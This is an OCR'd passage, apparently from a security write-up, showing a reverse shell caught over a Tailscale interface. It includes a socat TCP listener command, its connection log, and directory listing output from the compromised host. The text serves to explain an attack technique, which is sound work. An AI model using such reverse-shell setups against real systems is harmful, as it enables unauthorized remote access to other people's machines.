
and connect back to the local Tailscale IP on the
workstation:
We now have a reverse shell delivered straight to us
from the Tailscale interface:
$ socat -d -d TCP-LISTEN:1234,reuseaddr STDOUT

2022/05/06 03:39:29 socat[6014] N listening on AF=2 0.0.
2022/05/06 03:39:32 socat[6014] N accepting connection f
2022/05/06 03:39:32 socat[6014] N using stdout for readi
2022/05/06 03:39:32 socat[6014] N starting data transfer
ls

__pycache__

intranet.py

run.sh
